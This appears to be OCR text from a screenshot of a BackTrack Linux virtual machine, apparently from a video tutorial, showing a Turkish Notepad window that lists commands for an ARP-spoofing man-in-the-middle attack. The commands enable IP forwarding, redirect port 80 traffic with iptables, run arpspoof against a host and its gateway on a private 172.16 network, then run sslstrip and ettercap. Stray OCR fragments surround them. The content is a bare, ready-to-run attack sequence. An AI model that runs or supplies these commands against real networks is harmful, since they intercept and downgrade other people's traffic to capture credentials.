 BT5R3-GNOME-VM-32 - VMware Player (Non-commercial use only)
File Virtual Machine Help
yeni dosya - Not Defteri
Dosya Düzen Ara Yardım
echo 1 > /proc/sys/net/ipv4/ip_forward
PM
iptables -t nat -A PREROUTING -p tcp –destination-port 80 -j REDIRECT –to-port 10000
arpspoof -i eth0 -t 172.16.221.133 172.16.221.2
sslstrip.py -l 10000
ettercap -Tq -i eth0
Fi
[root@bt: /pentest/we... [root@bt: ~]
To grab input, press Ctrl+G